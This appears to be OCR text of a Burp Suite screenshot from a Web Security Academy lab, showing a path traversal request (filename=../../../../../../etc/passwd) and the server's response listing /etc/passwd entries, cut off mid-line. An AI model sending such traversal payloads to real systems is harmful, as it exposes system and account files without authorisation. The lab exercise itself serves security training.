 1 × 2 × +
Send Cancel < > Target: https://0afc00d003ddc44b8024e42400b900ca.we
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../etc/passwd HTTP/2
2 Host: 0afc00d003ddc44b8024e42400b900ca.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afc00d003ddc44b8024e42400b900ca.web-security-academy.net/
product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search...
0 matches